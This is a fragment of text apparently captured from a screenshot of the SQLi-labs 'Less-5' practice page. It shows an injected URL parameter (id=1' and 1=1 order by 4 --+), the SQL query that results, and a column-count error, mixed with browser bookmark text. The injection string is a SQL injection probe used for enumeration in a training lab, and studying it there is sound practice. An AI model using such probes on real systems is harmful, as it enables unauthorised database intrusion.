 192.168.2.93/sqli/Less-5/?id=1' and 1=1 order by 4 --+
1
导入书签... 常用网址 阿水AI6.0 (2) Home / X 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and 1=1 order by 4 -- ' LIMIT 0,1
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-5